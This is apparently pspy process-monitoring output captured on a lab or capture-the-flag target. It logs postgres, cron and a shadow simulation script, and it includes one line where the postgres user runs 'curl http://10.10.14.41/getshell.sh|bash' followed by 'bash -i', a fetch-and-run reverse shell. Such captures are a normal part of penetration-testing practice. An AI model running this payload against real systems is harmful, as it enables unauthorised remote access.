 ali@kali: ~
2023/06/16 08:32:29 CMD: UID=0 PID=105 |
2023/06/16 08:32:29 CMD: UID=0 PID=104 |
2023/06/16 08:32:29 CMD: UID=0 PID=103 |
2023/06/16 08:32:29 CMD: UID=0 PID=102 |
2023/06/16 08:32:29 CMD: UID=0 PID=101 |
2023/06/16 08:32:29 CMD: UID=114 PID=10084 | bash -i
2023/06/16 08:32:29 CMD: UID=114 PID=10083 | bash
2023/06/16 08:32:29 CMD: UID=114 PID=10081 | sh -c curl http://10.10.14.41/getshell.sh|bash
2023/06/16 08:32:29 CMD: UID=0 PID=100 |
2023/06/16 08:32:29 CMD: UID=0 PID=10 |
2023/06/16 08:32:29 CMD: UID=0 PID=1 | /sbin/init
2023/06/16 08:32:29 CMD: UID=114 PID=66372 | postgres: 14/main: autovacuum worker
2023/06/16 08:32:44 CMD: UID=114 PID=66373 | postgres: 14/main: autovacuum worker
2023/06/16 08:32:59 CMD: UID=114 PID=66375 | postgres: 14/main: autovacuum worker template1
2023/06/16 08:33:14 CMD: UID=114 PID=66376 | postgres: 14/main: autovacuum worker moon_namesdb
2023/06/16 08:33:29 CMD: UID=114 PID=66377 | postgres: 14/main: autovacuum worker
2023/06/16 08:33:44 CMD: UID=114 PID=66378 | postgres: 14/main: autovacuum worker
2023/06/16 08:33:59 CMD: UID=114 PID=66379 | postgres: 14/main: autovacuum worker template1
2023/06/16 08:34:01 CMD: UID=0 PID=66380 | /usr/sbin/CRON -f -P
2023/06/16 08:34:01 CMD: UID=0 PID=66381 | /usr/sbin/CRON -f -P
2023/06/16 08:34:01 CMD: UID=1000 PID=66382 | /bin/bash /home/juno/shadow-simulation.sh
2023/06/16 08:34:01 CMD: UID=1000 PID=66384 | /home/juno/.local/bin/shadow /dev/shm/network-simulation.yml
2023/06/16 08:34:01 CMD: UID=1000 PID=66387 | sh -c lscpu --online --parse=CPU,CORE,SOCKET,NODE
2023/06/16 08:34:01 CMD: UID=1000 PID=66388 | lscpu --online --parse=CPU,CORE,SOCKET,NODE
2023/06/16 08:34:01 CMD: UID=1000 PID=66393 | /usr/bin/python3 -m http.server 80
2023/06/16 08:34:01 CMD: UID=1000 PID=66394 | /usr/bin/curl -s server
2023/06/16 08:34:01 CMD: UID=1000 PID=66396 | /usr/bin/curl -s server
2023/06/16 08:34:01 CMD: UID=1000 PID=66398 | /usr/bin/curl -s server
2023/06/16 08:34:01 CMD: UID=1000 PID=66403 | cp -a /home/juno/shadow/examples/http-server/network-simulation.yml /dev/shm/
2023/06/16 08:34:14 CMD: UID=114 PID=66404 | postgres: 14/main: autovacuum worker moon_namesdb